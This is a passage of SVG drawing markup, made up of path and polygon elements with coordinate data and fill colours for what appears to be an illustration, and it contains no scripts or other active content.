C16.7326598,79.3479348 16.7496438,79.5604158 17.0281818,79.5227176 C17.0281818,79.5604158 17.1912284,79.598114 17.1198955,79.6735105 C17.3338942,79.7283443 17.0961179,79.5912598 17.1198955,79.5501345 C17.3108085,79.5811685 17.4941096,79.6486297 17.6599875,79.748907 C17.8668112,79.8642957 18.1063502,79.9053807 18.3393484,79.8654288 C18.4936367,79.8607493 18.6457023,79.8270428 18.7877266,79.7660426 C18.9207783,79.7150442 19.0569288,79.6726899 19.1953432,79.6392394 C19.3210249,79.7009274 19.0968358,79.7831781 19.0968358,79.7831781 C19.2749315,79.83443 19.4648304,79.8247901 19.6369278,79.7557612 C19.6029597,79.7934595 19.6369278,79.8208764 19.7082607,79.8551475 C19.8645137,79.8208764 19.7931808,79.6975003 20.0003859,79.7249172 C19.9708476,79.7931601 19.9267781,79.8540039 19.8713073,79.9031271 C20.0513379,79.8448661 20.2109878,79.7283443 20.3876216,79.6529478 C20.4521609,79.7077816 20.3027015,79.779751 20.2449558,79.8380119 C20.4487641,79.7660426 20.7680637,79.6289581 20.7918414,79.4953007 L20.6525724,79.4953007 C20.7239053,79.4678838 20.7171117,79.5706971 20.6695564,79.6049683 C20.520097,79.7386257 20.4080024,79.6460936 20.3876216,79.6049683 L20.5099066,79.5432802 C20.3230823,79.3684975 20.0105763,79.7077816 19.7354351,79.7317714 L19.8203552,79.5501345 C19.7388319,79.6083954 19.6573086,79.6700834 19.5689917,79.7214901 C19.5078492,79.6837919 19.4636907,79.5946869 19.5689917,79.5569887 C19.3787706,79.4918736 19.4093419,79.6358123 19.2462952,79.5569887 C19.2293112,79.5569887 19.2462952,79.536426 19.2462952,79.5295718 L19.0662646,79.5809785 C19.1036294,79.5432802 19.0390901,79.4644567 19.1477879,79.4850193 C19.0194368,79.4536184 18.8855064,79.4536184 18.7571554,79.4850193 C18.6518544,79.5090091 18.5703311,79.5261447 18.519379,79.4541753 L18.5465535,79.4541753 C18.1015721,79.4541753 18.4888078,79.5775514 18.1287465,79.6598021 C18.0710008,79.5467074 18.0166519,79.4336126 17.9690967,79.3170908 L17.9011606,79.4233313 C17.8570021,79.4233313 17.772082,79.3753517 17.7992564,79.3342264 C17.6124322,79.3684975 17.7992564,79.3924873 17.6973523,79.4404669 C17.5865719,79.3625529 17.4620533,79.3067175 17.3304974,79.2759655 C17.2082124,79.2279859 17.1097051,79.1731521 17.1266891,79.0771929 C17.0145946,79.1285996 17.2931325,79.2279859 17.0485626,79.1902877 C17.075737,78.9778067 16.7870087,79.1011827 16.6545333,78.9126916 C16.7598342,78.8544306 16.8957064,78.988088 16.7700246,78.8133053 C16.57301,78.9058373 16.467709,78.5734074 16.3250432,78.4980109 C16.2265359,78.6111057 15.9853628,78.3198011 15.7747609,78.1552997 C15.8155225,78.1552997 15.4758421,77.706348 15.3909219,77.4698772 L15.4146996,77.4698772 C15.2652402,77.5110026 15.1429552,77.2642505 15.0308606,77.0997491 C15.112384,77.0654779 15.1565424,77.0997491 15.2414625,77.1545829 L15.1565424,76.9935086 C15.0953999,76.9935086 15.0478447,76.9386748 14.9833054,76.8324343 L15.1021935,76.8324343 C14.9336406,76.6181551 14.8172934,76.3669505 14.7625131,76.0990322 C14.6606089,76.0990322 14.5621016,76.4417435 14.4024518,76.0990322 C14.4534038,76.0716153 14.538324,76.0373442 14.5858792,76.0990322 C14.5471379,76.0571246 14.5253289,76.0021156 14.5247367,75.9448122 C14.5654984,75.9825104 14.6028633,76.0202086 14.6470217,76.0544798 C14.6470217,75.9036868 14.5519112,75.999646 14.5315304,75.8831241 C14.6096569,75.8659886 14.5688952,75.787165 14.6334345,75.7905921 C14.6334345,75.8145819 14.6334345,75.8934055 14.6640057,75.9311037 C14.6430222,75.8146772 14.6596942,75.6945289 14.711561,75.5883925 C14.6707993,75.605528 14.6096569,75.605528 14.5824824,75.512996 C14.5417208,75.2628168 14.6707993,75.4375995 14.6809898,75.2456812 C14.6164505,75.1942745 14.6436249,75.0229189 14.5281336,75.0400545 C14.5281336,74.964658 14.5654984,74.9406682 14.5926728,74.9063971 C14.5179431,74.7864481 14.4703879,74.2997982 14.3752773,74.4677267 L14.3752773,74.5054249 L14.3752773,74.4848622 L14.3752773,74.4848622 C14.1850563,74.0770359 14.2835636,73.5801046 14.1578818,73.1619968 L14.1986435,73.1619968 C14.1419993,72.9124386 14.0612213,72.6690901 13.9574704,72.435449 C13.9574704,72.3600525 13.9948352,72.2469578 14.0457873,72.2709476 C13.9687557,72.1174995 13.9358106,71.9453685 13.9506768,71.7740163 C14.0525809,71.9556533 13.998232,71.6951927 14.0355969,71.9659346 C14.0355969,71.705474 14.0763585,71.6232233 13.9235023,71.3867526 C14.0355969,71.4587219 14.0118192,71.1742716 13.9608672,71.0440413 L13.9235023,71.2359596 C13.8899913,71.113857 13.8683757,70.9887451 13.858963,70.8624044 L14.0016288,70.9001026 C14.0661681,70.3551917 13.5668378,70.0193347 13.7604557,69.5772372 C13.6449643,69.4572883 13.7604557,69.8685418 13.6211867,69.7691555 C13.6337503,69.5661334 13.6679147,69.3650628 13.7230908,69.1694108 C13.7230908,68.8266996 13.4819177,68.902096 13.4717273,68.5525306 C13.4309656,68.6039373 13.3154743,68.6690524 13.2271574,68.4223003 C13.1999829,68.1789753 13.3698232,68.0795891 13.4343624,68.2372362 C13.4343624,68.29207 13.4343624,68.322914 13.4343624,68.322914 C13.4649337,68.3983105 13.5022985,68.4942697 13.5362666,68.3914563 L13.4853145,68.3674665 C13.5090922,68.2406633 13.4479497,67.9150877 13.5362666,67.9767757 C13.4615369,67.8054201 13.4479497,67.9150877 13.4479497,68.0521722 C13.4479497,67.7334507 13.3664264,67.5758035 13.3528391,67.253655 C13.3528391,67.3084888 13.2916967,67.3633226 13.2815062,67.315343 C13.2577286,66.8424015 13.1592213,67.1268518 13.0844916,66.8184117 C13.1218564,66.6299205 13.2645222,66.8526828 13.1490309,66.5476698 C13.1490309,66.3488973 13.2645222,66.4859818 13.3154743,66.5476698 C13.2374507,66.3184745 13.2210417,66.0725075 13.267919,65.8348304 L13.3324583,65.9787691 C13.3001696,65.9045439 13.2784416,65.8260867 13.267919,65.7457255 L13.1897925,65.8485388 C13.1897925,65.7560068 13.1897925,65.6806103 13.216967,65.6737561 C13.1388404,65.5949325 13.0743012,65.7731424 12.9588098,65.608641 C12.9859842,65.4818378 12.8467152,65.2659297 12.9588098,65.1939604 C12.9825874,65.5743698 13.0743012,65.1322723 13.1490309,65.4407125 C13.1222029,65.369653 13.1095064,65.293959 13.111666,65.2179502 C13.111666,65.2179502 13.1388404,65.2179502 13.1524277,65.2487942 C13.1999829,64.8718118 12.9825874,65.1117097 12.9214449,64.7415815 C12.9995715,64.7758526 13.0369363,64.6319139 13.0131587,64.573653 C13.0369363,64.724446 12.9078577,64.666185 12.833128,64.5393819 C12.833128,64.2960569 12.7482079,64.2926298 12.7312239,64.1658266 L12.7312239,64.3131925 C12.6530974,64.2789213 12.6395102,64.1589724 12.5885581,63.9978981 C12.642907,63.9739083 12.6530974,64.1384097 12.6666846,64.0767217 C12.5138284,63.9156474 12.7210335,63.6414784 12.5919549,63.3912992 C12.6191293,63.264496 12.7210335,63.3570281 12.7346207,63.2473605 C12.5953517,62.9766186 12.7753823,62.9046492 12.6463038,62.6339074 C12.5681773,62.7367207 12.5953517,62.7470021 12.4662731,62.5516567 L12.6191293,63.0348795 L12.4289083,62.743575 C12.4526859,62.8909408 12.5410028,63.0451609 12.5410028,63.1376929 C12.4390987,63.0006084 12.4662731,63.0108897 12.4017338,63.0965675 C12.503638,62.8703781 12.2488776,62.7093038 12.2998297,62.4556975 L12.5308124,62.4214264 C12.5715741,62.0478711 12.3032265,61.8148275 12.2794489,61.3453131 L12.2794489,61.4995331 C12.1775447,61.4549807 12.2149096,61.2185099 12.1537671,61.0745712 C12.2318936,61.0745712 12.242084,60.9751849 12.2794489,60.9032156 C12.2251,60.9237782 12.2251,60.5605043 12.0654502,60.5605043 L12.1299895,60.337742 C12.1062118,59.9573325 11.8344675,59.9539054 11.790309,59.5906315 C11.8956099,59.6831635 11.9193876,59.5118079 12.0212917,59.7379973 C12.0009109,59.6214755 11.9975141,59.5118079 11.9431652,59.5186621 C11.9805301,59.4398385 11.7801186,59.2067949 11.8344675,59.0834188 C11.7937058,59.0388664 11.7087857,59.0388664 11.6918017,58.9017819 C11.6918017,58.8846463 11.7291665,58.9017819 11.7291665,58.9017819 C11.7291665,58.9017819 11.6408496,58.6995822 11.5763103,58.8332396 C11.7529441,58.4219861 11.3758988,57.8051059 11.528755,57.4623947 C11.4540253,57.2087883 11.3758988,56.9003482 11.3283436,56.6638774 C11.3521212,56.6638774 11.3657084,56.6638774 11.3657084,56.7050028 C11.3657084,56.3622916 11.1109481,56.5439285 11.1245353,56.1600919 C11.216249,55.9476109 11.2264394,56.3417289 11.2536139,56.2183528 C11.4981838,56.1189666 11.1381225,55.7762553 11.2536139,55.4986592 L11.2773915,55.5569201 C11.3317404,55.3512934 11.1007576,55.1113955 11.0633928,54.7961012 C11.074729,54.8036333 11.0894214,54.8036333 11.1007576,54.7961012 C10.9261556,54.5284416 10.8007382,54.2312552 10.7305059,53.9187604 C10.8459973,53.9941568 10.8086324,54.0455635 10.9003462,53.9701671 C10.8595845,53.8399368 10.7440932,54.0387093 10.6693635,53.7748216 C10.7067283,53.6788625 10.7203155,53.4766629 10.8222197,53.4321104 L10.8731717,53.6857167 C10.9920599,53.5314967 10.8120292,53.3430055 10.8120292,53.2196294 L10.8765685,53.2196294 C10.7882516,52.8357928 10.6319986,52.8563555 10.5708561,52.4382478 L10.5300945,52.4896545 C10.3398734,52.2908819 10.5844433,52.2840277 10.4315871,52.078401 L10.5708561,51.9824418 C10.4501558,51.7344543 10.3446565,51.4792257 10.2549533,51.2181957 C10.3932175,51.4099661 10.507319,51.6183327 10.5946337,51.8385031 C10.5736718,51.6370178 10.5087068,51.4427248 10.4044127,51.2696024 C10.4281903,51.3278633 10.4791424,51.3964056 10.468952,51.4580936 C10.2990609,51.2671347 10.192225,51.0276033 10.1632396,50.7726711 C10.468952,50.7726711 10.0987003,49.9844353 10.2957149,49.7445374 C10.0919067,49.2373247 10.1564459,48.6924139 10.0307642,48.085815 C9.83714631,48.3428484 9.99339932,47.9076051 9.76241661,47.9864287 C9.72165495,47.8493442 9.71486134,47.7910833 9.72844856,47.7773748 L9.79298785,47.3215689 C9.84733672,47.2084742 9.87111436,47.448372 9.92206643,47.4243822 C9.88470157,47.1090879 10.0001929,47.2770164 10.0273674,47.0611083 C9.94924086,47.1159421 9.88470157,46.9720034 9.88809838,46.7903664 L9.82016229,47.0576812 C9.61635401,46.6430006 9.95603447,46.6464277 9.75222619,46.22832 L9.85073353,46.3551232 C9.76581341,46.1392151 9.70467093,45.5257619 9.47368821,45.3269894 C9.49406904,45.282437 9.55181472,45.2173218 9.58578276,45.3269894 C9.51784667,44.7855057 9.16797579,44.1651983 9.21213425,43.7265279 L9.28007034,43.7573719 C9.2461023,43.6579857 9.13740455,43.5997247 9.1747694,43.4626402 C9.20194384,43.4626402 9.23930869,43.4934843 9.23591188,43.4626402 C9.15767307,43.3462933 9.10977367,43.2119213 9.09664289,43.0719494 L9.18156301,43.1747628 C9.18156301,42.6367061 8.89283461,42.3933812 8.78074006,41.9581379 C8.9539771,41.930721 8.94038988,41.5091861 8.93699307,41.2967052 L8.96077071,41.2967052 C8.85173645,40.7580838 8.69484991,40.2304626 8.49201166,39.7202334 C8.62448704,39.3363968 8.37991711,38.5138898 8.39350433,37.9312807 C8.39350433,38.0203857 8.25763214,37.9312807 8.22366409,37.8421758 C8.18969605,37.7530709 8.04363345,37.4994646 8.22366409,37.4994646 L8.22366409,37.5474441 C8.36293308,37.420641 8.27801297,37.1533262 8.24744173,36.9408452 L8.03683984,36.9408452 C8.24744173,36.3342463 7.69715937,35.4980309 7.91115806,35.1484654 C7.83982517,35.0216622 7.81265073,34.8571609 7.73792103,34.7303577 L7.85001558,34.7303577 C7.82924957,34.384196 7.78039851,34.0403337 7.70395298,33.702224 L7.79566671,33.7844747 C7.76169866,33.5240141 7.425415,33.5068785 7.38125654,33.2704078 L7.53411275,33.1710215 C7.45938304,32.7152156 7.53411275,32.2319927 7.30652683,31.8001765 C7.35307918,31.7994226 7.39332937,31.8327803 7.40163736,31.8790001 C7.37106612,31.6665191 7.38125654,31.0359305 7.16725784,31.1490252 C7.31332044,31.1216083 7.10611536,30.6795108 7.00081441,30.4464671 L7.11630577,30.4670298 C6.96696081,30.3497012 6.86252883,30.1837835 6.82078377,29.9975154 C6.82078377,29.9289731 6.89891027,29.925546 6.88532306,30.0180781 C6.90570388,29.7816073 6.75284767,29.8570038 6.76643489,29.5725534 L6.85135501,29.6650855 C6.82418057,29.4286147 6.78681572,29.4526045 6.68491158,29.3223742 C6.58300744,29.192144 6.64075312,28.8734225 6.73586365,28.8220158 C6.63245701,28.7682157 6.56996093,28.6582071 6.57621383,28.5409926 C6.61018188,28.5170028 6.64075312,28.5649824 6.65773714,28.5889722 C6.65773714,28.1845729 6.43694484,28.0234986 6.49808732,27.7356212 C6.52656001,27.7308161 6.54935517,27.7091704 6.555833,27.6807874 C6.59022291,27.8596966 6.61404254,28.0405101 6.6271659,28.2222711 C6.72907004,28.2222711 6.70529241,27.9515292 6.87513264,28.1297391 C6.71109624,27.9048704 6.60172391,27.6442608 6.555833,27.3689201 C6.56299225,27.3541349 6.57345768,27.3412297 6.58640424,27.3312219 L6.58640424,27.3517846 C6.58587471,27.298823 6.57183677,27.2468913 6.54564259,27.2009916 C6.55420403,27.1315747 6.55420403,27.0613547 6.54564259,26.9919378 C6.6271659,26.9508124 6.54564259,26.6972061 6.52865857,26.5704029 C6.41996082,26.5978198 6.41316721,26.4298913 6.34523111,26.6012469 C6.34523111,26.5772571 6.36221514,26.6218096 6.38259597,26.7040603 C6.3856778,26.7219563 6.39140284,26.7392846 6.39957999,26.755467 L6.39957999,26.755467 L6.45392886,27.1118867 C6.36131148,27.0245135 6.32463815,26.8923687 6.35881833,26.7691754 C6.27729502,26.7143416 6.1923749,26.6560807 6.15161325,26.6218096 C6.27729502,26.4264642 6.30786626,26.0803258 6.39618318,26.0186378 C6.27050141,25.6450826 6.20935893,25.1241615 5.96478899,24.9151076 C5.92063053,24.8088671 6.00215384,24.7814502 6.02932828,24.7334706 C6.05989952,24.7951587 6.06669313,24.8705551 6.10405798,24.897972 C6.01574106,24.6889182 5.97837621,24.257102 5.82552,24.2125495 C5.84590083,23.9280992 5.98516982,24.3462069 5.9002497,23.9726517 L5.95120177,24.0172041 C5.97732947,23.8417841 5.96456807,23.6627009 5.91383692,23.4928559 L5.8968529,23.434595 C5.8902519,23.4086294 5.88115046,23.3833771 5.86967846,23.3591985 L5.82552,23.2563852 C5.79494876,23.1878429 5.76098071,23.1193007 5.73040947,23.0473313 C5.56001685,22.7302908 5.54005808,22.3527249 5.67606059,22.0191976 C5.65567977,22.0740314 5.64548935,22.1014483 5.62171172,22.1117296 C5.69983823,21.6559236 5.73380627,21.1932635 5.84929763,20.7408846 C5.94485014,20.2946379 6.17084735,19.8875559 6.49808732,19.5722393 C6.67811797,19.3974565 6.61697549,19.3186329 6.67132436,19.1575587 L6.79700613,19.198684 C6.82078377,19.1027249 6.8445614,19.0033386 6.87513264,18.9073795 C6.9848977,18.7598518 7.1466196,18.6604807 7.32690766,18.6297833 C7.52522661,18.5874023 7.70356052,18.4787228 7.83303156,18.3213432 L7.74131783,18.2802179 C7.89077724,18.2013943 8.20668007,17.9923404 8.21687048,18.0917267 C8.21687048,18.071164 8.23725131,17.9889133 8.31537782,18.0060489 L8.34255226,18.0643098 C8.45896119,17.9772565 8.58032149,17.8971536 8.70601036,17.8244119 C9.04569082,17.7832866 8.72639118,18.0677369 9.1747694,17.978632 C9.33102241,17.916944 9.63333803,17.7215985 9.56540194,17.6873274 C9.49746584,17.6530563 9.37857768,17.6701919 9.36159366,17.6085038 L9.52464028,17.5570971 C9.52464028,17.3720331 9.65711566,17.1526979 9.18495981,17.0910098 C9.08984928,17.1458436 8.99473875,17.2006774 8.90302503,17.2623655 L8.78413686,17.1972503 C8.86905698,17.1766877 8.9539771,17.1526979 9.04229402,17.1355623 C8.87585059,17.0807285 8.79772408,17.1766877 8.70261355,17.2520841 C8.6629451,17.2104492 8.60680251,17.1890505 8.54975734,17.1938232 C8.46483722,17.279501 8.38671072,17.3651788 8.31198101,17.4542838 C8.25083853,17.39945 8.39690113,17.2726468 8.18629924,17.3034908 C8.0809983,17.4337211 8.36632989,17.4063042 8.16931522,17.5433887 C8.00287179,17.5193989 8.0130622,17.4371482 7.88058682,17.5776598 C7.83982517,17.5433887 7.86020599,17.4988362 7.91795167,17.4508567 C7.79566671,17.5639514 7.54769997,17.6530563 7.52731914,17.7935679 C7.33370127,17.7935679 7.09252814,18.0951538 7.01100483,17.9443609 C6.94825726,18.0820406 6.86331756,18.2082708 6.75964128,18.3179161 C6.82418057,17.9752049 6.34523111,18.6606274 6.25351739,18.4721362 C6.22183613,18.6396832 6.14279817,18.7944088 6.02593148,18.9176608 C5.90248817,19.075156 5.80604509,19.2523876 5.74059988,19.442009 C5.74059988,19.4180192 5.74059988,19.3666125 5.75758391,19.3460498 C5.6730475,19.4512416 5.57608595,19.5456155 5.46885551,19.6270731 C5.58774367,19.7196051 5.49942675,20.0143368 5.51980758,20.1959737 C5.29901528,20.3604751 5.40431622,19.9937741 5.24806321,20.0074826 C5.36015776,20.0417537 5.21749197,20.4495801 5.34317374,20.4050276 C5.19711114,20.5489663 5.24806321,20.538685 5.10200061,20.5935188 C5.27863445,20.6791966 5.10200061,20.7683015 5.1665399,20.93623 C5.02047729,21.1692737 4.97292203,20.9636469 4.97631883,21.2789413 C4.90838274,21.3988902 4.88800191,21.1247212 4.88800191,21.1247212 Z M5.88666248,27.5848282 L5.88666248,27.5848282 L5.85609124,27.4545979 L5.88666248,27.5848282 Z M5.9715826,28.1126035 C5.9715826,28.0474884 5.95459858,27.9686648 5.94101136,27.882987 C5.95694122,27.8708592 5.97842222,27.8692305 5.99596965,27.8788202 C6.01351708,27.8884099 6.02390028,27.9074523 6.02253467,27.9275395 C5.99536023,27.9035497 5.99196343,28.0303528 5.9715826,28.1126035 Z M6.555833,26.8754159 C6.58640424,26.9576666 6.555833,26.9885106 6.555833,27.0022191 C6.555833,26.9645209 6.53545217,26.9199684 6.51846815,26.8582804 L6.50148413,26.8582804 C6.52068447,26.8595979 6.53930554,26.8654689 6.555833,26.8754159 L6.555833,26.8754159 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M6.38938957,26.7486128 C6.38689833,26.7373273 6.38689833,26.7256271 6.38938957,26.7143416 C6.38112632,26.7316934 6.37540524,26.7501642 6.37240555,26.7691754 L6.4097704,26.7931652 L6.38938957,26.7486128 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4092454,74.5328418 L14.4092454,74.5328418 C14.4110755,74.5418875 14.4110755,74.551213 14.4092454,74.5602587 L14.4092454,74.5328418 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="6.93287832 35.43977 6.96005276 35.4363429 6.92948152 35.3952175"></polygon>
                        <path d="M14.833846,77.4904399 C14.8298191,77.506175 14.8298191,77.5226843 14.833846,77.5384195 C14.833846,77.5384195 14.8372428,77.5144297 14.833846,77.4904399 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M15.6253015,78.5699803 C15.6584143,78.6246505 15.6947106,78.6772919 15.7339992,78.7276275 L15.6253015,78.5699803 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.3793921,79.2588299 C16.3947437,79.251165 16.4085621,79.2407087 16.4201537,79.2279859 L16.4201537,79.2279859 L16.3793921,79.2588299 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.0178949,64.4468498 L12.0178949,64.4091516 C11.9703396,64.3269009 11.9907205,64.3851618 12.0178949,64.4468498 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.0810948,68.9569298 C13.0539203,68.9123774 13.0267459,68.8678249 13.0029683,68.8198453 C13.0097619,68.902096 13.0199523,68.9672112 13.0810948,68.9569298 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="10.9852663 59.3850047 10.9886631 59.3850047 10.9818695 59.3507336"></polygon>
                        <path d="M12.9690002,68.6073644 C12.9633489,68.6799116 12.9749963,68.7527696 13.0029683,68.8198453 C13.0035988,68.7475928 12.9921142,68.675753 12.9690002,68.6073644 L12.9690002,68.6073644 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.6797468,79.8345848 L20.7306989,79.8345848 C20.7270582,79.8282227 20.7270582,79.8203842 20.7306989,79.8140221 L20.6797468,79.8345848 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.7205085,79.8037408 L20.7680637,79.7763239 C20.7544765,79.7831781 20.7205085,79.7900323 20.7205085,79.8037408 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.8801583,79.7077816 L20.7782541,79.7763239 C20.815619,79.7626154 20.8631743,79.748907 20.8801583,79.7077816 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.3346122,80.0265031 L19.3346122,80.0676284 C19.3395671,80.0543758 19.3395671,80.0397558 19.3346122,80.0265031 L19.3346122,80.0265031 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M18.920202,80.0436387 C19.0452167,80.0844547 19.176059,80.1041404 19.3074377,80.1018996 L19.3074377,80.0676284 C19.2564856,80.1293165 19.0221061,79.9785235 18.920202,80.0436387 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M17.4086239,79.2348401 L17.6939555,79.3684975 C17.6531938,79.3102366 17.6056386,79.2348401 17.7415108,79.2656841 C17.4154175,79.018932 17.789066,79.3856331 17.4086239,79.2348401 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.5832004,78.7310546 C16.7360566,78.803024 16.6171684,78.6796479 16.6375492,78.6625123 C16.5288515,78.6385226 16.5016771,78.6282412 16.5832004,78.7310546 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.0933426,72.2469578 L14.1952467,72.2469578 C14.1578818,72.1133004 14.1578818,72.2503849 14.0933426,72.2469578 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="13.3324583 70.9549364 13.2916967 71.0988751 13.3969976 71.1434276"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="13.8963279 70.0021991 13.9201055 70.0570329 13.8453758 69.8376978"></polygon>
                        <path d="M11.6985953,57.7913974 L11.5831039,57.8565126 C11.6204688,57.9558988 11.7631346,57.9353362 11.6985953,57.7913974 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M10.642189,52.5410612 C10.7067866,52.4510958 10.7067866,52.3294406 10.642189,52.2394753 C10.6337428,52.3398233 10.6337428,52.4407131 10.642189,52.5410612 L10.642189,52.5410612 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="8.14553759 36.6803847 8.20328327 36.7797709 8.13874398 36.5844255"></polygon>
                        <path d="M35.8294956,0.404399271 C36.6791064,2.3943316 38.1402838,4.05597699 39.9973749,5.14409581 C43.5877975,7.20036328 47.1816168,6.17222954 47.8338033,5.98373836 C49.418132,7.99123795 51.5728896,9.46208471 54.0091942,10.1990867 C56.2938333,10.8730895 58.7219727,10.8730895 61.0066118,10.1990867 C59.6489527,15.4139648 57.0084499,20.1986682 53.3298332,24.1097362 C48.5743067,29.1270288 41.2609863,32.05721 38.3601151,31.6048311 C36.5801894,29.9838069 34.7425181,26.3647762 33.0509094,19.3906023 C30.7240982,9.80839587 34.8444223,2.13509106 35.8294956,0.404399271 Z" id="Path" fill="#BED6E5" fill-rule="nonzero"></path>
                        <path d="M36.0061294,0.514066869 C36.0061294,0.455805957 35.9347965,0.448951733 35.8804477,0.575754894 L35.9280029,0.716266505 L36.0061294,0.514066869 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.4014982,1.23376049 C35.3675302,1.401689 35.370927,1.61416997 35.5067992,1.57647173 C35.4830215,1.38455343 35.5407672,1.37084498 35.5067992,1.15836401 C35.561148,1.02813374 35.649465,0.959591489 35.6732426,1.00071684 C35.6732426,0.942455927 35.7955276,0.822506991 35.7751467,0.726547842 C35.5956948,0.862456992 35.4742455,1.06218573 35.4354663,1.28516717 C35.4150854,1.30915696 35.4116886,1.25432316 35.4014982,1.23376049 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.2118986,14.3390385 L32.2118986,14.2499336 C32.2098161,14.2795981 32.2098161,14.3093741 32.2118986,14.3390385 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M33.7030959,22.6566405 C33.6827151,22.5949525 33.665731,22.5709627 33.6521438,22.5709627 C33.6759214,22.6223694 33.6963023,22.6566405 33.7030959,22.6566405 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.0122051,24.0686108 L34.0122051,23.9863601 C34.0040736,24.0131633 34.0040736,24.0418077 34.0122051,24.0686108 L34.0122051,24.0686108 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.2118986,14.3390385 L32.1915178,14.565228 C32.2288827,14.5789364 32.2118986,14.4487061 32.2118986,14.3390385 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.8376286,3.02956742 C34.8498156,2.9893958 34.8577852,2.94804343 34.8614063,2.90619137 L34.8274382,3.01585897 L34.8376286,3.02956742 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.2866283,10.5966317 L32.2866283,10.5280895 C32.2766995,10.5060738 32.2641524,10.4853589 32.2492635,10.4664015 L32.2866283,10.5966317 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.7485938,7.75898261 C32.7282129,7.82067064 32.8131331,7.86179599 32.8471011,7.89606711 C32.8214581,7.85029289 32.8107613,7.79753083 32.8165299,7.74527416 C32.7930046,7.73890962 32.7678832,7.74397873 32.7485938,7.75898261 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.2499814,3.4648107 L34.2703623,3.38598711 L34.2499814,3.4648107 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M32.1065977,12.6494721 C32.0928512,12.6532329 32.0808373,12.6617177 32.0726296,12.6734619 C32.0872008,12.6716591 32.0999313,12.6626682 32.1065977,12.6494721 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M37.2697408,3.4648107 C37.2697408,3.4648107 37.2697408,3.4648107 37.2697408,3.4648107 C37.2697408,3.4648107 37.2527568,3.4648107 37.2697408,3.4648107 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.8532732,0.380409483 L35.8770509,0.421534833 C35.8939974,0.423144837 35.9110564,0.423144837 35.9280029,0.421534833 L35.8532732,0.380409483 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.8036606,26.6081012 L34.8036606,26.6081012 C34.7662957,26.5361318 34.7832798,26.57383 34.8036606,26.6081012 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M54.1382727,23.7807334 C53.8937028,23.9315263 54.359065,23.3797612 54.0159878,23.6230862 C54.0669398,23.6196591 53.8665284,24.0000686 54.1382727,23.7807334 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.8002638,3.09125544 L34.7561053,3.20092304 C34.7746099,3.1660373 34.7894114,3.12927761 34.8002638,3.09125544 L34.8002638,3.09125544 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="54.0091942 23.6230862 54.0091942 23.6230862 53.9752261 23.6505031"></polygon>
                        <path d="M38.1393228,31.9441153 C38.1253536,31.9056129 38.1071219,31.8688242 38.0849739,31.8344477 C38.0849739,31.8344477 38.0917675,31.8687188 38.1393228,31.9441153 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M35.5985129,27.9686648 L35.6358777,28.0783324 C35.6270906,28.0406074 35.6145729,28.0038674 35.5985129,27.9686648 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M40.6801327,31.7247801 C40.7366668,31.7241633 40.7927831,31.7149197 40.8465761,31.6973632 L40.8194017,31.6973632 C40.7771453,31.7214743 40.7282734,31.7310954 40.6801327,31.7247801 L40.6801327,31.7247801 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#486483" fill-rule="nonzero" points="43.0477055 31.0564931 43.0001503 31.0564931 42.9254205 31.08391"></polygon>
                        <path d="M43.9988108,6.76512 C43.9581758,6.7413462 43.9214959,6.71127783 43.8901131,6.67601508 C43.9240811,6.74455733 43.5538294,6.73427599 43.9988108,6.76512 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
                        <path d="M34.7900734,3.00900474 C34.8039699,3.03462919 34.8039699,3.065631 34.7900734,3.09125544 L34.8172478,3.01585897 C34.8101444,3.00867728 34.7996908,3.00604055 34.7900734,3.00900474 L34.7900734,3.00900474 Z" id="Path" fill="#486483" fill-rule="nonzero"></path>
